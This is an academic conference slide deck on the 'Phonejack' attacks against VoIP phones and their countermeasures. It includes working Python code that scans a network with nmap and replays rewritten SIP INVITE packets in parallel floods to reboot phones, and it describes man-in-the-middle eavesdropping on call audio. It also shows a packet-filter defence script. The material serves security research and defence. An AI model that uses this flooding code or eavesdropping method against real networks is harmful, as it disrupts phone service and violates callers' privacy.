

**IoTNAT 2020**



# VoIP Can Still Be Exploited --- Badly

Pietro Biondi, Stefano Bognanni and Giampaolo Bella

[pietro.biondi@phd.unict.it](mailto:pietro.biondi@phd.unict.it), [stefano.bognanni97@gmail.com,](mailto:stefano.bognanni97@gmail.com) [giamp@dmi.unict.it](mailto:giamp@dmi.unict.it) Dipartimento di Matematica e Informatica Università di Catania, Italy

#### **Introduction: the IoT world**



- Session Initiation Protocol (SIP) consists in a telephone signaling protocol used to establish, modify and conclude VoIP phone calls
- Real-time Transport Protocol (RTP) complements SIP by providing end-to-end network transport functions suitable for real-time applications such as VoIP



### Testbed:

- Asterisk server version 16
- Laptop for offensive operations
- VoIP phone model Cisco SPA 921 / 922
- Wi-Fi switch
- Raspberry Pis (for countermeasures)



# We define 3 types of attacks. We term it the *Phonejack family of attacks against VoIP*



The CVE database can be used to search for *RCE* vulnerabilities for VoIP Phones.



#### **Phonejack 2 attack: phone DoS**

Here we explore how to bombard a phone with tailored SIP packets and observe that this can be successful by rebooting the devices

**STEP 1:** Scan the local network and obtain the IPs and MAC addresses of the connected devices

**def scanNetwork**(network): hosts  $=$   $\Box$ nm = nmap.PortScanner() out = nm.scan(hosts=network,arguments='−sP') **for** k,v **in** out<sup>['scan'].iteritems():</sup> **if** str(v['status']['state'])=='up': hosts.append([str(v['addresses']['ipv4']),str(v['addresses']['mac'])]) **return** hosts

## **STEP 2:**

- the attacker sniff a call between two phones while Wireshark records the network traffic
- create a *pcap* file that contains the network packets used to make the phones ring
- use the *tcprewrite* and *tcpreplay* libraries to change packet parameters

```
def flood_DoS(id,IP,MAC):
      subprocess.call(['tcprewrite','--dstipmap=192.168.1.18:'+IP,
            '−−enet−dmac='+MAC,'−−dlt=enet','−−fixcsum',
            '−−infile=sipInvite.pcap',
            '−−outfile=newSipInvite'+id+'.pcap'])
      subprocess.Popen(['tcpreplay','--intf1=eth0',
            '−−loop=5','newSipInvite'+id+'.pcap'])
return
```
#### **Phonejack 2 attack: phone DoS (cont.)**

## **STEP 3:** Parallelize the attack via multi thread to get device reboot

```
if name == " main ":
       hosts = scanNetwork(sys.argv[1])
       jobs=[]
       for i in range(0,len(hosts)):
              IP=hosts[i][0]
              MAC=hosts[i][1]
              thr=threading.Thread(target=floodDoS(i,IP,MAC))
              jobs.append(thr)
       for j in jobs:
              j.start()
       for j in jobs:
              j.join()
```


#### **Phonejack 3 attack: audio call eavesdropping**

An attacker on the same network (MITM) can listen to the contents of the voip call via Wireshark



#### **Phonejack 3 attack: audio call eavesdropping (cont.)**

In addition, the attacker can extract the audio content of the VoIP call



#### **Countermeasures**

- Iptable settings allow Pis to send SIP/RTP packets to the queues and related scripts
- Scripts run:
	- AntiDoS filter based on the blacklist file
	- Cryptographic operations on packet payload



### AntiDoS filter based on the blacklist file

```
def antiDos (packet):
       pkt = IP (packet.getpayload())
       Flag=0
       with open('blacklist.txt') as f:
               if str(packet.getpayload()) in f.read():
                      Flag=1
               if Flag==1:
                      packet.drop()
               else:
                      packet.accept()
                      f = open("blacklist.txt", "a+")f.write(str(packet.getpayload()))
                      f.close()
                      Flag=0
nfqueue=NetfilterQueue()
nfqueue.bind(1,antiDos)
```
#### **Countering Phonejack 3**

## Script for encryption and decryption of RTP traffic



#### **Countering Phonejack 3 (cont.)**



#### **Countermeasures 2&3 in action**



- ❏ This paper targets traditional VoIP, focusing on attacks and corresponding defence measures
- ❏ Due to the lack of security on the VoIP infrastructure, DOS and privacy attacks can be caused
- ❏ The Phonejack family of attacks demonstrates that VoIP devices are routinely not configured and used with security and privacy in mind
- ❏ A video clip demonstrates both attacks and defence measures: [https://www.dmi.unict.it/~nas/video/video\\_phonejack.mp4](https://www.dmi.unict.it/~nas/video/video_phonejack.mp4)

USE AT YOUR OWN RISK FOR ACADEMIC & NON-MALICIOUS PURPOSES.

This presentation is provided by the copyright holder and contributors "as is" and any express or implied warranties, including, but not limited to, the implied warranties of merchantability and fitness for a particular pu disclaimed, in no event shall the copyright holder or its contributors be liable for any direct, indirect, incidental, special, exemplary, or consequential damages (including, but not limited to, procurement of substitute services; loss of use, data, or profits; or business interruption) however caused and on any theory of liability, whether in contract, strict liability, or tort (including negligence or otherwise) arising in any way out of software, even if advised of the possibility of such damage.



**IoTNAT 2020**



# VoIP Can Still Be Exploited --- Badly

*Thank you for your attention*

Pietro Biondi, Stefano Bognanni and Giampaolo Bella [pietro.biondi@phd.unict.it](mailto:pietro.biondi@phd.unict.it), [stefano.bognanni97@gmail.com,](mailto:stefano.bognanni97@gmail.com) [giamp@dmi.unict.it](mailto:giamp@dmi.unict.it) Dipartimento di Matematica e Informatica Università di Catania, Italy